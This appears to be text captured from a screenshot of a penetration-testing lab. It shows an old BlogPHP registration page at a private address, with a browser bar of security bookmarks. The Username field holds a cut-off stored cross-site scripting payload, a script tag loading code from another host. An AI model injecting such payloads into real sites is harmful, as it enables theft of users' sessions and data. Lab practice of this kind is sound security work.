 安全 192.168.10.3/blog/register.html 谷歌 6 4
GPT 在线靶场 渗透 文档 知识 打点 空间测绘 src 沙箱 漏洞库 导入 绿盟
blog
+ Latest Blog Entries -
Username: <script src="http://192.168.
Password: •••
E-Mail: 123
Register
+ Navigation -
Home
Members
Stats
Files
Archive
Subscribe
Contact Us
+ Search -
Go
+ Categories -
General
+ Links -
InsaneVisions
+ Copyright ©2006 Powered by www.blogphp.net Back to Top -